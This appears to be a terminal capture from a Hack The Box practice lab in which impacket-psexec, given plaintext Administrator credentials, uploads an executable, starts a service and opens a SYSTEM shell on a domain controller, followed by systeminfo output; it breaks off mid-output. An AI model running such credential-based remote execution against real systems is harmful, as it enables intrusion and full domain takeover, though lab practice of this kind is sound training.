 [125/1668]
┌──(song856854132㉿Kali-Workstation)-[~/HTB/Unsolved_Machine]
└─$ impacket-psexec 'active.htb/Administrator:Ticketmaster1968@10.10.10.100'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file PIvaDqCZ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service RJZR on 10.10.10.100.....
[*] Starting service RJZR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32> systeminfo
Host Name:                 DC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
^[^PRegistered Owner:          Windows User
Registered Organization: